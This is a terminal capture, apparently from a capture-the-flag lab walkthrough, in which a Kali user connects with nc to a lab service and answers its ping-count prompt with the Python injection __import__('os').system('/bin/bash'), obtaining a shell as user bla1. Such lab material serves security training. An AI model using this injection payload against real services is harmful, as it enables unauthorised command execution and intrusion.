 ┌──(root㉿kali)-[~]
└─# nc -nv 192.168.233.103 56563
(UNKNOWN) [192.168.233.103] 56563 (?) open
Welcome to
InfoSecWarrior
Please input number of ping packet you want to send??: __import__('os').system('/bin/bash')
bash: cannot set terminal process group (15960): Inappropriate ioctl for device
bash: no job control in this shell
bla1@ck04:~$ id
uid=1001(bla1) gid=1001(bla1) groups=1001(bla1)
bla1@ck04:~$